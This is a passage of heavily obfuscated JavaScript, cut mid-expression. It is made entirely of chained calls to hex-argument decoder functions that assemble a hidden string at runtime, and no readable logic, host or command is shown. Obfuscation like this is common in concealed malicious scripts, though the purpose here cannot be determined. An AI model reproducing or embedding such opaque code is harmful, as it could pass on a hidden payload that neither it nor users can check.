+_0x59aa38(0xa44,0xb42,0xe19,0x796,0x617)+_0x27e272(0xa1f,0xc2b,0xdc9,0x959,0xb77)+_0x27e272(0x312,0x656,0x4c8,0x7a6,0x3ca)+_0x1f28ad(0x2fc,0x52a,-0x187,0x69,-0x63)+_0x59aa38(0xd12,0xe1f,0xd5d,0x97b,0xcf9)+_0x27e272(0xb50,0xddc,0xcfd,0x95e,0x9a2)+_0x1f28ad(0x110,-0x150,0x314,0x463,0x52f)+_0x27e272(0x23d,0x7dc,0x515,0xd8,0x44a)+_0x1f28ad(0x90a,0xa5f,0x91e,0x6dd,0xcc9)+_0x593176(-0x1c7,-0x1ad,0xd2,0x3ef,-0x24)+_0x27e272(0x9da,0x840,0x961,0xa4b,0x6bc)+_0x27e272(0x5cd,0x4e1,0x75a,0x4f6,0x7e6)+_0x27e272(0x912,0x97c,0xbe2,0x7c1,0x780)+_0x59aa38(0x594,0x2ea,0x273,0x385,0x78a)+_0x26c9de(0x231,0x4cf,0x629,0x9ec,0xa69)+_0x26c9de(0x65b,0x495,0x60b,0x774,0x82c)+_0x593176(0xc0f,0xbdd,0x837,0xb52,0x8ce)+_0x59aa38(0x5a5,0x375,0x662,0x653,0x2d7)+_0x27e272(0x7dd,0x6d1,0x8db,0x5b5,0x4b8)+_0x593176(0xe0,-0x272,0xc0,-0x31e,0xbf)+_0x26c9de(-0xd,0x405,-0x8a,-0x3dc,-0x19f)+_0x59aa38(0xca8,0xc19,0xe40,0xf7a,0xd1a)+_0x593176(0x3ce,0x70a,0x453,0x2dd,0x73e)+_0x27e272(0x93b,0x933,0x901,0xa71,0x645)+_0x26c9de(0x2be,0x794,0x4db,0x700,0x96f)+_0x26c9de(-0x2c1,-0x5d,0xe,0x18,-0x2a1)+_0x59aa38(0x721,0xb5c,0x70b,0x2be,0x61e)+_0x27e272(0x8f8,0x6e0,0x63,0x800,0x4d1)+_0x26c9de(0x261,0x50c,0x4db,0x473,0x120)+_0x593176(0x830,0x8e5,0x5dd,0x1b8,0x38e)+_0x26c9de(0x3a9,0x3a0,0x1f8,0x14d,-0x19a)+_0x27e272(0x818,0x9bb,0x9bb,0xc1d,0xbd9)+_0x59aa38(0x494,0x3fc,0xcd,0x33e,0x15b)+_0x26c9de(0xb9,0x2e6,0x36f,0x805,0x4ba)+_0x26c9de(0x26a,0x783,0x40e,0x19a,0x182)+_0x27e272(0x355,0x70e,0x534,0x857,0x4b8)+_0x59aa38(0xb05,0xe5b,0xd1c,0x986,0xf80)+_0x26c9de(0x9bd,0xa15,0x7e4,0x839,0x8a4)+_0x26c9de(0x6d4,0x301,0x33c,0xf3,0x5a0)+_0x27e272(0x3f9,0xa93,0xafd,0x51d,0x853)+_0x59aa38(0x963,0xce4,0x771,0x5dc,0x5ae)+_0x59aa38(0xa37,0xa4e,0xaf3,0x96e,0x940)+_0x26c9de(0x4a3,0x65e,0x31b,0x76c,0x5ff)+_0x1f28ad(0x479,0x543,0x6a2,0x5a9,0x78b)+_0x26c9de(0x875,0x8ed,0x4df,0x616,0x1a4)+_0x26c9de(0x3cf,-0x102,0x338,0x3b1,0x171)+_0x59aa38(0xced,0xfad,0x10b5,0xa83,0xf4b)+_0x26c9de(0x112,-0xb9,-0xc5,0x275,0x308)+_0x593176(0x7ca,0x2f4,0x49b,0x86a,0x299)+_0x59aa38(0xb98,0xfe0,0xd99,0x7e6,0xede)+_0x59aa38(0xc5d,0xc10,0x870,0x105d,0xa0c)+_0x59aa38(0xb94,0x815,0xe6e,0xb4b,0x927)+_0x27e272(0xe1,-0x92,0x5d1,0xd6,0x354)+_0x593176(-0x2e1,-0x38d,0x1c,0x279,-0x417)+_0x593176(0xb95,0x4dc,0x893,0xb6a,0xcc5)+_0x1f28ad(0x2a2,0x5c4,0x528,0x3cb,0x1ff)+_0x593176(-0x160,0x3ba,0x277,0x177,0x590)+_0x1f28ad(0x6c3,0x3c7,0x608,0x943,0x411)+_0x26c9de(-0x299,-0x6d,0x13b,0x105,0x19f)+_0x593176(0x50f,0x51b,0x71b,0x4da,0x3c5)+_0x26c9de(0x7ed,0x791,0x7bd,0x78a,0xc01)+_0x26c9de(0x9d5,0x476,0x6e8,0x573,0x55b)+_0x59aa38(0x5b2,0x160,0x51e,0x887,0x39d)+_0x26c9de(0x3e4,0x768,0x60b,0x469,0x8f5)+_0x26c9de(0x898,0x5d8,0x7b2,0xb54,0x74a)+_0x27e272(0x97f,0x432,0xbd2,0x782,0x788)+_0x1f28ad(0x963,0xa4c,0x5c9,0x722,0xa0d)+_0x593176(0x18b,-0x1df,0x2b4,0x6d5,-0xcf)+_0x26c9de(0xbc,0x437,0x449,0x612,0x233)+_0x593176(0x901,0x5cb,0x7ce,0x9eb,0x461)+_0x1f28ad(0x1a3,-0x51,0x1f6,0x63a,-0x3f)+_0x593176(0x197,0x1d6,0x420,0x221,0x6fc)+_0x593176(0x8a7,0x519,0x853,0x665,0xc10)+_0x59aa38(0x8fc,0x483,0xd38,0x4b8,0xa97)+_0x1f28ad(0x7a7,0x535,0x6a3,0x896,0x727)+_0x1f28ad(0x1dd,0x317,0x48b,0x5a7,0x35b)+_0x27e272(0x56a,0x69b,0x538,0x8fd,0x987)+_0x593176(0x9dd,0xa45,0x73a,0x6ed,0xb70)+_0x27e272(0x446,0x9b6,0x1f6,0x7a9,0x55c)+_0x59aa38(0x703,0x936,0x881,0x9bc,0x4b5)+_0x27e272(0xac7,0x2b6,0x31d,0xb75,0x712)+_0x593176(0xb3d,0x80f,0x7f9,0x64b,0x678)+_0x27e272(0xd8f,0xc2c,0xc21,0x69d,0xa9f)+_0x26c9de(0xba8,0x581,0x797,0x8af,0x55b)+_0x59aa38(0xbce,0x933,0xb9d,0xa3c,0x93b)+_0x593176(0x642,0xa9b,0x616,0x201,0xa46)+_0x59aa38(0x7ec,0x809,0x6d0,0x701,0xad0)+_0x593176(0x283,0x3be,0x46,0x404,0xb7)+_0x593176(0x5a3,0x884,0x465,0x402,0x1f2)+_0x593176(0x9b7,0x702,0x7e9,0x97e,0xc73)+_0x593176(0x134,-0x17,0x3aa,0x43f,0x565)+_0x26c9de(0x830,0x95e,0x742,0x2e2,0x300)+_0x593176(-0x3f5,-0x40b,0x89,0x27d,0x42)+_0x593176(0xf6,-0x3aa,0x1e,-0x2a9,-0x2ec)+_0x27e272(0x3f8,0xb36,0x9de,0xa04,0x705)+_0x26c9de(0x13f,0x361,0x4b6,0x2ce,0x67c)+_0x59aa38(0xbe1,0xff2,0x945,0xdb1,0x74d)+_0x27e272(0xaaf,0x90f,0x47e,0x4e9,0x84f)+_0x27e272(-0x45,0xf,0x279,0x34,0x37e)+_0x593176(0x2c6,-0x19e,-0x2b,-0x127,0x14f)+_0x27e272(0x266,0x386,0x3df,0x45f,0x62f)+_0x59aa38(0xb98,0x901,0xc14,0xbc8,0x95f)+_0x27e272(0xb0f,0x6cb,0x4cd,0x5b0,0x6fc)+_0x1f28ad(0x23a,0x563,-0x3c,0x423,0x419)+_0x26c9de(0x35,0x267,0x467,0x7c,0x876)+_0x1f28ad(0x295,0x5d7,-0x140,-0x183,0x6b2)+_0x1f28ad(0x777,0x4ae,0x700,0x593,0x920)+_0x26c9de(0x37,0x2fa,0x3e7,0x82a,0x7ab)+_0x593176(0xae,0x418,0x258,0x423,-0x1ee)+_0x1f28ad(0x150,0x39e,-0x28d,-0x227,0x4e1)+_0x59aa38(0xb6a,0x907,0x862,0x9af,0xe66)+_0x593176(0x3c7,0x7b3,0x348,0x1fa,0xd9)+_0x27e272(0x933,0x9ec,0xf9e,0xd52,0xba6)+_0x27e272(0x560,0x4e9,0x248,0x4b0,0x418)+_0x27e272(0x589,0x439,0x216,0x441,0x653)+_0x26c9de(0x5da,0x34d,0x3d1,0x1c2,0x7cb)+_0x1f28ad(0x637,0x50c,0xab3,0x8a5,0x657)+_0x27e272(0x677,0xa76,0x41a,0x6e7,0x61a)+_0x593176(0x3a,0x1ed,0x237,0x1e3,0x614)+_0x27e272(0xa63,0x354,0x374,0xa6d,0x68c)+_0x59aa38(0x7a0,0x9c8,0xa0d,0xa51,0xa43)+(_0x593176(0x6ac,-0x8,0x349,0x6dd,0x67)+_0x26c9de(-0x70,0x3b,-0xa2,-0x496,0x22d)+_0x593176(0x5ed,0x861,0x482,0xb4,0x636)+_0x27e272(0xe55,0xe38,0xb1c,0x866,0xb89)+_0x27e272(0x721,0x71d,0x4f8,0x7e2,0x853)+_0x27e272(0xa75,0x35d,0x5fd,0x4fc,0x794)+_0x593176(0x8bb,0x2e2,0x638,0xa00,0xa7e)+_0x593176(0x743,0x8e5,0x587,0x611,0x371)+_0x593176(0x7e7,0x59c,0x862,0x68e,0x92e)+_0x26c9de(0x539,0x832,0x7f1,0x81c,0xc41)+_0x1f28ad(0x97f,0xb27,0x564,0x7dd,0xb47)+_0x59aa38(0x536,0x8ab,0x51b,0x92e,0x277)+_0x26c9de(0x468,0x465,0x80f,0xb7a,0xa4a)+_0x59aa38(0xa28,0x949,0xbac,0x640,0x79e)+_0x27e272(0x6e8,0x1a9,0x675,0x512,0x54f)+_0x1f28ad(0x945,0x92b,0xd29,0xc6d,0x811)+_0x1f28ad(0x7a9,0x32d,0x6e8,0x979,0x4bb)+_0x27e272(0x6b6,0x5c8,0x2d7,-0xc0,0x2d5)+_0x593176(0x16e,-0x3e3,0x5d,0x230,-0x183)+_0x593176(0x268,0x348,0x642,0x79a,0x7e5)+_0x593176(0x2c2,-0x5,0x48d,0x83b,0x170)+_0x593176(0x42e,0x120,0x4d7,0x413,0x81d)+_0x593176(0xa8c,0x449,0x6ad,0xacf,0x2e5)+_0x27e272(0x805,0xa15,0x63f,0x9a2,0x75d)+_0x1f28ad(0x78,0x31c,0x275,0x22b,-0x310)+_0x593176(0x822,0x4fa,0x661,0xaf9,0x2eb)+_0x26c9de(0x76,0x16c,-0x65,-0xb7,0x17e)+_0x1f28ad(0x82e,0xa24,0x8ac,0x57e,0x887)+_0x27e272(0x503,0x46e,0x2fe,0x6fc,0x45f)+_0x1f28ad(0x523,0x118,0x109,0x141,0x426)+_0x59aa38(0x742,0x812,0x9ff,0x623,0x583)+_0x593176(0x479,0x555,0x84f,0x5c5,0x999)+_0x26c9de(0x54c,0x649,0x834,0xa59,0xc24)+_0x26c9de(-0x20,-0x393,-0x15,0x1cb,0xd8)+_0x593176(0x872,0x672,0x45c,0x486,0x3d1)+_0x593176(0x688,0x355,0x50a,0x848,0x7e)+_0x59aa38(0x4ff,0x847,0x84,0x2de,0x958)+_0x26c9de(-0xd9,0x711,0x3a2,0x4c3,0x807)+_0x593176(0x784,0x800,0x4fd,0x305,0x501)+_0x59aa38(0x8af,0x608,0x907,0xa03,0x5df)+_0x27e272(0x747,0x30a,0x26f,0x85a,0x6a3)+_0x1f28ad(0x7bb,0x97a,0xb41,0xbf2,0x858)+_0x593176(0x3b6,-0x414,0x27,0x138,0x4c1)+_0x27e272(0x793,0x391,0x7d6,0xfe,0x3fa)+_0x59aa38(0xb28,0xa7d,0x70a,0xf23,0x950)+_0x26c9de(0x1fd,0x2f4,0x125,0xea,0x573)+_0x27e272(0x4a5,0xb9,0x8e2,0x22d,0x552)+_0x26c9de(0x707,0x62d,0x34c,0x0,0x6b0)+_0x27e272(0x873,0xb54,0x4ee,0x775,0x82c)+_0x593176(0x28f,0x6f8,0x4e8,0x6db,0x988)+_0x59aa38(0x899,0x81a,0x497,0x88a,0x4c4)+_0x1f28ad(0x92a,0xbc9,0x819,0xc21,0xb86)+_0x26c9de(0x6e5,0x60a,0x548,0x84b,0xcb)+_0x27e272(0x855,0xa86,0xbba,0xb32,0x829)+_0x593176(0x282,0x693,0x4e8,0x5da,0x18e)+_0x27e272(0xc88,0xd93,0x940,0xd65,0x936)+_0x593176(0xa1e,0x5d8,0x6ac,0x5e6,0x3b9)+_0x59aa38(0xd7d,0x10be,0xc96,0x116d,0xdf1)+_0x26c9de(0x21a,0xe8,0x3e,0x274,0x29)+_0x1f28ad(0x7a6,0xab8,0x674,0x53e,0x9c9)+_0x27e272(0x495,-0x83,-0x8b,0x428,0x402)+_0x1f28ad(0x7d9,0x362,0x68f,0x726,0x41c)+_0x593176(0x501,0xa9d,0x88f,0x7e6,0x8ef)+_0x1f28ad(0x677,0xa02,0x45b,0x64b,0x3ce)+_0x593176(0x30f,0x932,0x4c2,0x3a1,0xf9)+_0x1f28ad(0x57a,0x3d3,0x4bd,0x832,0x54d)+_0x59aa38(0x957,0x8f2,0xc9b,0xc6f,0xb80)+_0x27e272(0xb99,0xab5,0xbc9,0xd6a,0xbdc)+_0x27e272(0x6a5,0x4f1,0x15e,0x54a,0x5cf)+_0x1f28ad(0x4e0,0x873,0x3e2,0xf0,0x851)+_0x593176(0xb0,0x675,0x2a1,0x684,0x3f9)+_0x59aa38(0xb86,0x7a2,0x84a,0x981,0xc72)+_0x27e272(0x5f1,0x591,0x9f7,0xae0,0x983)+_0x1f28ad(0x910,0x91b,0x6d9,0x6f6,0xb95)+_0x59aa38(0xa22,0x655,0x637,0x939,0x980)+_0x27e272(0x7f7,0x735,0x88a,0x45c,0x470)+_0x593176(0x308,0x785,0x517,0x590,0x110)+_0x59aa38(0x863,0x8e2,0x3ed,0xbbb,0x431)+_0x27e272(0xc1a,0xacd,0x8ad,0x6e5,0x83c)+_0x59aa38(0xdcc,0xace,0xb97,0x10c7,0xa5e)+_0x593176(0x155,0x74c,0x561,0x8a0,0x69f)+_0x593176(0x3a6,0x2df,0x67d,0x534,0x2a5)+_0x593176(0x6a5,0xad3,0x77e,0xb47,0x954)+_0x27e272(0x1c0,0x7f3,0x53c,0x2e2,0x513)+_0x1f28ad(0x73,-0xff,-0x27b,-0x258,-0xd3)+_0x26c9de(0x3ef,-0x7b,0x178,0x485,-0x104)+_0x593176(0x20b,0x7a6,0x4bb,0x4c3,0x8f)+_0x593176(0x53e,0x475,0x34c,0x7da,0xd8)+_0x27e272(0x233,0xf6,-0x149,0x3b8,0x2df)+_0x593176(0x449,0x291,0x2cf,0x53f,-0x180)+_0x1f28ad(0x899,0xb82,0xbde,0xb5c,0xcf9)+_0x593176(-0x24c,-0x295,0x7d,-0x51,0x1a4)+_0x59aa38(0xb19,0x704,0xa23,0xeef,0xcee)+_0x1f28ad(0x3d4,0x726,0x170,0x71f,0x6a3)+_0x27e272(0xd64,0x680,0xc58,0x51c,0x954)+_0x59aa38(0x7e7,0x3c3,0xaa6,0x9a7,0xb7a)+_0x27e272(0x81e,0x915,0x4be,0xcfc,0x8ba)+_0x59aa38(0xd52,0xc2c,0x8e9,0xe64,0x1084)+_0x27e272(0x9d,0x6f,0x5e1,0x986,0x506)+_0x1f28ad(0x193,-0x199,-0x153,0x3c,-0x1ad)+_0x27e272(0xa5f,0x7a7,0x6a3,0xa22,0xa79)+_0x593176(0x3e5,0x5ba,0x4d7,0x7c4,0x33b)+_0x26c9de(0xb0c,0x9af,0x6ab,0x2a3,0x539)+_0x59aa38(0x9db,0x9cc,0x5b0,0x751,0x92d)+_0x1f28ad(0x652,0x5bd,0x5bd,0x1fc,0x4a5)+_0x26c9de(-0x41,0x4fb,0x1db,0x43f,-0x179)+_0x1f28ad(0x7ce,0xadf,0x65b,0xa81,0x76d)+_0x593176(0x65a,0x6f7,0x2f1,-0x124,-0x197)+_0x593176(-0x18c,-0xd7,0x2e7,-0x183,0x94)+_0x1f28ad(0x2a7,0x630,-0xf,0x3a8,0x609)+_0x27e272(0x2cb,0x302,0x20e,-0x124,0x359)+_0x593176(0x118,0x169,0xf4,0x31,-0x213)+_0x59aa38(0x4a6,0x2c1,0x810,0x7ed,0x915)+_0x27e272(0xf6a,0x695,0x8e9,0xa38,0xaf7)+_0x1f28ad(0x8b4,0x8cc,0x46e,0x690,0x81f)+_0x59aa38(0xce1,0x10c0,0xf23,0xced,0x1091)+_0x26c9de(-0x300,0x98,-0x1d,-0x18c,-0x142)+_0x1f28ad(0x5e0,0x798,0x6d9,0x959,0x53c)+_0x27e272(0x5e3,0x7f,0x3a1,0x21b,0x2fa)+_0x593176(0xb63,0x5ac,0x8d0,0xa68,0x910)+_0x26c9de(0x2e5,0x63d,0x479,0x434,0x6e2)+_0x27e272(0xaa2,0x7ad,0xc4b,0x853,0x9bd)+_0x593176(0x3f8,0x49f,0xfc,-0x218,0xad)+_0x59aa38(0xa76,0x8e8,0x7b0,0x8cd,0xd71)+_0x59aa38(0x6c5,0xaaa,0x938,0x943,0xa29)+_0x26c9de(0x895,0x4bb,0x643,0x842,0x3c7)+_0x59aa38(0xa2e,0xae9,0xacf,0x858,0xd83)+_0x593176(0x76e,0x885,0x863,0xb4b,0xbab)+_0x27e272(0x570,0x37a,0x676,0x204,0x555)+_0x59aa38(0xa53,0x797,0xdb7,0x9ff,0xd5f)+_0x26c9de(-0xdf,0x3be,0x365,0x69d,0x3a5)+_0x26c9de(-0x218,0x40d,0x6b,0x479,0x1e2)+_0x26c9de(0x8aa,0x909,0x493,0x57b,0x29e)+_0x1f28ad(0x108,0x1d9,0x390,0x597,0x329)+_0x593176(0x75,0x333,0x40f,0x22b,0x175)+_0x26c9de(0x217,0x8b,0x1e8,0x163,0x5ba)+_0x26c9de(0x324,0x67c,0x2d4,-0x78,0x2a2)+_0x59aa38(0x5d5,0x298,0x73f,0x6ea,0x74e)+_0x27e272(0xcf1,0xcac,0xbcf,0x83d,0xaf5)+_0x1f28ad(0x283,0x1db,-0x27,0x21a,-0x10)+_0x27e272(0xa1b,0xaab,0xc37,0xcd3,0xb8a)+_0x27e272(0xa3c,0x42c,0x6e3,0x303,0x6b9)+_0x26c9de(0xe0,-0x38,0x353,0x7b,0x683)+_0x1f28ad(0x748,0x55f,0x41a,0xab8,0xb60)+_0x27e272(0x677,0x4c1,0x9f5,0xb8c,0x8f3)+_0x27e272(0x79a,0x341,0x81d,0x591,0x613)+_0x59aa38(0x687,0x5e8,0x7f4,0x5eb,0x4f1)+_0x59aa38(0xb05,0x982,0x891,0x896,0xc2a)+_0x59aa38(0x9dd,0xce4,0x5c4,0xda7,0x86c)+_0x1f28ad(0x985,0xdc0,0xa86,0x730,0x8e3)+_0x27e272(0x2db,0x49b,0x3d3,0x1ef,0x5e7)+_0x26c9de(0x4fb,0x469,0x628,0x9f6,0x8a4)+_0x1f28ad(0x1c4,0x551,-0x261,0x274,0x47a)+_0x1f28ad(0x960,0xdff,0xdb5,0x643,0xca1)+_0x593176(-0x3d0,-0x4b6,-0x56,-0x7a,-0xdb)+_0x27e272(0xa6d,0xb38,0xd15,0xe03,0xb69)+_0x1f28ad(0x69e,0x875,0x600,0xa43,0x365)+_0x1f28ad(0x2c4,-0x159,0x454,0x2d0,0x12e)+_0x26c9de(0x8ca,0x545,0x60d,0x584,0x5f4)+_0x1f28ad(0x403,0x3c9,0x2bc,0x4a8,0x2ea)+_0x26c9de(0xac6,0x55c,0x750,0xaa9,0xb25)+_0x26c9de(0x256,-0x67,0x251,0x428,-0x15a)+_0x593176(0x2bb,0x649,0x74a,0x401,0x53f)+_0x26c9de(-0x149,-0x2a4,0x2,-0x46,-0x36)+_0x59aa38(0x751,0x4d2,0x44a,0x61f,0x875)+_0x1f28ad(0x3d4,0x572,0x7eb,0x19e,0x65e)+_0x593176(0x7dc,0x7cd,0x660,0x2f1,0x4ea)+_0x59aa38(0x9da,0x646,0x5ab,0xd4b,0xbad)+_0x27e272(0x745,0x241,0x70a,0x54b,0x324)+_0x27e272(0xc6b,0x7b4,0x8a8,0x419,0x814)+_0x59aa38(0x4c0,0x48a,0x521,0x166,0x529)+_0x26c9de(0x8c5,0xa73,0x63b,0x51e,0x338)+_0x59aa38(0x8e9,0x55d,0xa26,0x89c,0xa75)+_0x59aa38(0x5ef,0x60b,0x1e9,0x578,0x248)+_0x1f28ad(0x57f,0x450,0x668,0x533,0x20a)+_0x593176(0x51c,0x76a,0x3fa,0x7d3,0x4c6)+_0x59aa38(0x587,0x372,0x51d,0x841,0x379)+_0x593176(0x822,0x8b3,0x681,0x9d2,0x9ad)+_0x59aa38(0x6bc,0x6aa,0x865,0x35e,0xa90)+_0x59aa38(0x6bc,0x5b7,0x81f,0x445,0x40d)+_0x593176(0x176,-0x6a,0x1fe,0xe2,0x521)+_0x593176(-0x131,0x1f9,0x34e,0x550,0x5d7)+_0x1f28ad(0x707,0x2be,0xafd,0x6e1,0x7cb)+_0x26c9de(0x73a,0xa2d,0x5fa,0xa02,0x1a9)+_0x27e272(0x9eb,0x75c,0x675,0x44d,0x60a)+_0x593176(-0x1d8,0xde,0xc3,0x18d,0x208)+_0x59aa38(0x904,0x565,0xa51,0xcef,0xa4a)+_0x27e272(0xcb,0x3e7,0x74a,0x248,0x2f7)+_0x1f28ad(0x8ed,0xd08,0x4de,0xd8b,0x753)+_0x27e272(0xa8b,0x4f2,0x539,0xa83,0x803)+_0x1f28ad(0x6bd,0x813,0x260,0x9be,0x4a3)+_0x59aa38(0x7fe,0x4b2,0x9a4,0xa7f,0x593)+_0x59aa38(0xb98,0x102b,0xa24,0xaf0,0x883)+_0x1f28ad(0x483,0x7f4,0x8e7,0x67d,0x8fd)+_0x26c9de(0x678,0x737,0x404,0x7,0x1f0)+_0x27e272(0x9c9,0x4a4,0x8d1,0x708,0x86e)+_0x1f28ad(0x5ea,0x37f,0x94c,0x219,0x642)+_0x27e272(0x8c2,0x587,0x70a,0xd8b,0x8f8)+_0x59aa38(0x7ad,0x5fd,0x577,0x93c,0x356)+_0x26c9de(0x3e3,0x9e3,0x573,0x9b0,0x8ff))+(_0x27e272(0x70c,0x7b9,0x859,0x8f7,0xad1)+_0x26c9de(0x4f9,0x6bd,0x834,0x573,0xb74)+_0x1f28ad(0x148,0x329,-0x45,0x2d3,0x389)+_0x26c9de(-0x1fa,-0x39b,0x97,0x390,-0x344)+_0x1f28ad(0x506,0x213,0xbe,0x73f,0x657)+_0x593176(0x429,0x72b,0x427,0x30e,0x698)+_0x1f28ad(0x85b,0x7fd,0x9a5,0xa68,0x973)+_0x593176(0x20b,-0x43e,-0x16,0x55,0x417)+_0x26c9de(0x1fb,0x730,0x43d,0x4d4,0x140)+_0x59aa38(0xb4f,0x7f6,0xee5,0xb38,0x896)+_0x593176(0x819,0x8c7,0x5c6,0x1f2,0x820)+_0x26c9de(0x180,0x88a,0x43d,0x67f,0x6ed)+_0x27e272(0xcd3,0x61a,0xb49,0x569,0x980)+_0x27e272(0x59a,0x805,0xb41,0xb3b,0x93c)+_0x1f28ad(0x8b8,0x561,0x8ec,0xc77,0xad1)+_0x1f28ad(0x935,0xc09,0x64e,0xc08,0x6a0)+_0x27e272(0x17a,0x311,0x134,-0x8f,0x2d0)+_0x59aa38(0x8be,0xb81,0xa77,0x4af,0x674)+_0x593176(0x6d4,0x65f,0x4b2,0x6d6,0x21e)+_0x59aa38(0x7a4,0x62d,0x9d8,0x818,0x9b9)+_0x59aa38(0xa30,0xcce,0xa7f,0x98c,0xeba)+_0x27e272(0x726,0x835,0xcfe,0x736,0x8f8)+_0x1f28ad(0x4dd,0x404,0x787,0x6fd,0x972)+_0x1f28ad(0x30d,0x6c7,-0x80,-0x11e,0x792)+_0x26c9de(0x520,0x7f,0x2e9,0x180,0x5b4)+_0x59aa38(0xb25,0xeb7,0x8db,0x8d9,0x998)+_0x26c9de(0x2a7,0x1a1,-0xbd,-0x2a1,0xda)+_0x593176(0x825,0x694,0x563,0x231,0x3ab)+_0x593176(0x7ef,0x239,0x59f,0x50b,0x7dc)+_0x27e272(0xf7a,0x75c,0xe39,0xc01,0xb83)+_0x27e272(0x99,0xcc,0x609,0x621,0x506)+_0x593176(0x878,0xa02,0x702,0x6a3,0x9be)+_0x59aa38(0xa8b,0xee7,0x965,0xa2e,0xdbe)+_0x27e272(0xef8,0xb6c,0xa54,0xb64,0xb06)+_0x27e272(0x781,0x563,0x96a,0xb47,0x933)+_0x27e272(0x7b1,0x76b,0x3f2,0x3f3,0x882)+_0x593176(-0xa9,0x79,0xe8,0x54e,0x2f9)+_0x59aa38(0x62b,0x2d4,0x584,0xa22,0x684)+_0x27e272(0x643,0xa90,0x660,0x42a,0x63a)+_0x593176(0x79d,0x297,0x689,0x81d,0x4d3)+_0x593176(0x56b,0x543,0x45f,0x515,0xb3)+_0x59aa38(0xb1f,0xf64,0xd36,0x6c6,0x788)+_0x26c9de(-0x19e,0x5fc,0x15f,0x5a9,0xab)+_0x1f28ad(0x553,0x7dd,0x386,0x5f7,0x94d)+_0x1f28ad(0x504,0x130,0xcc,0x8c,0x37f)+_0x593176(0x634,0x95c,0x5d5,0x53f,0x67b)+_0x26c9de(0x793,0x5e8,0x2fe,-0x8b,0x775)+_0x593176(0x563,0xc87,0x810,0xa3a,0x760)+_0x1f28ad(0x935,0xc40,0x717,0xb90,0x927)+_0x593176(0x201,-0x2c1,-0x4b,-0xfd,-0x65)+_0x59aa38(0xc35,0x8d4,0xa5a,0x982,0xa25)+_0x27e272(0x9fc,0xa49,0x6c7,0x4a8,0x853)+_0x27e272(0x590,0x9e9,0x89e,0x996,0x794)+_0x59aa38(0xb22,0x697,0xe55,0x989,0x971)+_0x27e272(0xbc1,0xa2a,0x9fb,0xbdd,0x8a2)+_0x593176(0x92e,0xb41,0x862,0xb88,0x3f0)+_0x27e272(0xba5,0x98c,0xb91,0x6a2,0x840)+_0x26c9de(0x79e,0x369,0x5aa,0x4c8,0x44a)+_0x26c9de(0x678,0x8a9,0x7af,0x394,0x41f)+_0x59aa38(0xa37,0x7fe,0x835,0x8bd,0x772)+_0x59aa38(0x89f,0xaab,0x534,0x6f3,0xca5)+_0x1f28ad(0x479,0x2e9,0x39f,0x892,0x7f6)+_0x26c9de(0x821,0x325,0x4df,0x488,0x5a5)+_0x27e272(0x35c,0x512,-0x29,0x5ff,0x311)+_0x27e272(0x61f,0xb49,0x818,0x8e3,0x9f3)+_0x1f28ad(0x3d0,0x460,0x3b9,0x246,0x27c)+_0x26c9de(0x9d2,0x358,0x58a,0x69e,0x63c)+_0x593176(0xf2,0x608,0x16d,0x544,0x287)+_0x1f28ad(0x7c4,0x71e,0x6f2,0xc09,0x870)+_0x26c9de(0x5f2,0x12b,0x168,-0x2c8,-0x24d)+_0x593176(0x55,0x7f8,0x4cb,0x507,0x472)+_0x27e272(0x65e,0x5e2,0x478,0x576,0x780)+_0x593176(0x7bd,0x9be,0x588,0x400,0x68b)+_0x1f28ad(0x794,0xb91,0x66b,0x33f,0xb38)+_0x27e272(-0x4,-0x99,0x6e5,0x63b,0x2ce)+_0x593176(0x1c0,0x796,0x34b,-0x149,0x1a2)+_0x593176(0x4c3,0x80a,0x689,0x809,0x843)+_0x593176(-0x23b,-0x11a,-0x5a,-0x3c9,-0x1e7)+_0x27e272(0x5e0,0x5f8,0xb33,0x754,0x757)+_0x593176(-0x318,0x266,-0x2b,-0x3cd,-0x395)+_0x27e272(0x951,0x853,0xa6c,0xe05,0xbc2)+_0x26c9de(0x6a2,0x634,0x7bb,0x8af,0x4e4)+_0x26c9de(0x743,0x1eb,0x48c,0x754,0x347)+_0x59aa38(0xa11,0x87e,0xb02,0x6d6,0xa01)+_0x593176(0x529,0x37d,0x332,0x169,0x3c3)+_0x1f28ad(0x6db,0x3dd,0x428,0x7cd,0x2f5)+_0x1f28ad(0x512,0x8e5,0x51d,0x335,0x7e7)+_0x26c9de(0x81e,0xa56,0x6b4,0xaf4,0xaaf)+_0x59aa38(0x4c4,0x4a4,0x45,0x87c,0x4e2)+_0x27e272(0x32c,0x186,0x1df,0x6c9,0x4a1)+_0x27e272(0x424,0x5f2,0x49b,0x4d8,0x30c)+_0x59aa38(0x8c8,0xae0,0x893,0x48e,0x702)+_0x59aa38(0xc52,0xd46,0xb0b,0xdd2,0xd63)+_0x1f28ad(0x508,0x407,0x132,0x89,0x65c)+_0x59aa38(0xa79,0xb58,0x9f9,0x5e3,0xc15)+_0x26c9de(0x6e2,0x299,0x47a,0x47c,0x792)+_0x27e272(0x308,0xadd,0x77a,0xb07,0x688)+_0x27e272(0x2a8,0x74a,0x3e5,0xfb,0x596)+_0x59aa38(0x911,0x99c,0x75c,0x8ae,0x737)+_0x1f28ad(0x7fd,0x63e,0x562,0x50d,0x70a)+_0x26c9de(0x4e1,0x48b,0x7c8,0x4af,0x629)+_0x1f28ad(0x2f2,0x69d,0x2c4,0x38a,0x1ae)+_0x59aa38(0xae9,0x947,0xa72,0x7e7,0x997)+_0x1f28ad(0x93,0x4cc,-0xf3,-0x1c8,0x1aa)+_0x27e272(0x83e,0x8fa,0x859,0xbb3,0xacc)+_0x593176(0xc34,0x7f1,0x7e0,0x3de,0xc45)+_0x59aa38(0xb37,0xa18,0x953,0x9ad,0x720)+_0x59aa38(0x647,0x25d,0x403,0x6fb,0x522)+_0x593176(0x86c,0x581,0x3d1,0x796,0x2a7)+_0x1f28ad(0x8e,-0x409,0x26b,-0x3e0,0x423)+_0x59aa38(0x9cf,0xadf,0x9b2,0xe51,0xd7f)+_0x1f28ad(0x328,0x4bc,0x2bb,-0x104,-0x135)+_0x593176(0x666,0x367,0x27e,0x669,0x82)+_0x59aa38(0x97e,0xce2,0xb73,0x5d6,0xc8d)+_0x27e272(0x7d4,0xaa6,0x77f,0x887,0x9ba)+_0x1f28ad(0x85b,0x3f5,0x45c,0x69f,0x904)+_0x26c9de(0x206,0x459,0x33b,0xa4,0x5f9)+_0x1f28ad(0xb2,-0x218,0x17a,0x15a,-0x1cd)+_0x1f28ad(0x3bf,0x283,0x578,0x5f0,-0xd4)+_0x26c9de(0x555,0x470,0x81f,0xa92,0xbc8)+_0x26c9de(0x686,0x1d4,0x3b3,-0x2f,0xb7)+_0x593176(-0x118,0x526,0x36b,0xd4,0xcb)+_0x1f28ad(0x5e7,0x180,0x44e,0x888,0x164)+_0x1f28